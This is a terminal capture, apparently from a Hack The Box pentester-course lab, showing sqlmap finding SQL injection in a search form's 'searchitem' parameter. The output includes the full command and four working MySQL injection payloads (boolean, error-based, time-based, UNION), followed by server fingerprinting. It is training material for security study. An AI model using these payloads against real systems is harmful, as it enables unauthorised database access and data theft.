 ┌──(kali㉿CSpanias)-[~/htb/pentester_path/attacking_enterprise_networks]
└─$ sqlmap 'http://status.inlanefreight.local/' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://status.inlanefreight.local' -H
'Connection: keep-alive' -H 'Referer: http://status.inlanefreight.local/' -H 'Cookie: PHPSESSID=tg0n04oeqn1n7hg9egskcihpnh' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'searchitem=fedex' --batch -v 0
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.3.13#dev}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:08:59 /2024-03-27/
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:09:03] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: searchitem (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=fedex' AND 5491=5491#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: searchitem=fedex' AND GTID_SUBSET(CONCAT(0x716a6b6b71,(SELECT (ELT(5653=5653,1))),0x717a626b71),5653)-- BUKi
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchitem=fedex' AND (SELECT 2124 FROM (SELECT(SLEEP(5)))MWsz)-- KiHK
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: searchitem=fedex' UNION ALL SELECT NULL,CONCAT(0x716a6b6b71,0x774e64476d6d6152564e4e726452574d6f424a754f526e68506b4e66434b46677a6d597879417256,0x717a626b71),NULL,NULL#
---
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.6
[*] ending @ 14:09:15 /2024-03-27/